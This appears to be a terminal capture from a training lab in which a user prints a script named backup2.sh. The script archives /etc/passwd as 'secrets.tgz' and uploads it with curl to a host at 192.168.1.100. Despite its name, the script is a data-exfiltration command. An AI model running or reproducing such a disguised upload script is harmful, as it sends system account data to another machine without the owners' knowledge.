 sysadmin@4geeks-server:~$ sudo cat /usr/local/bin/backup2.sh
[sudo] password for sysadmin:
#!/bin/bash
tar -czf /tmp/secrets.tgz /etc/passwd
curl -X POST -F 'file=@/tmp/secrets.tgz' http://192.168.1.100:8080/upload
sysadmin@4geeks-server:~$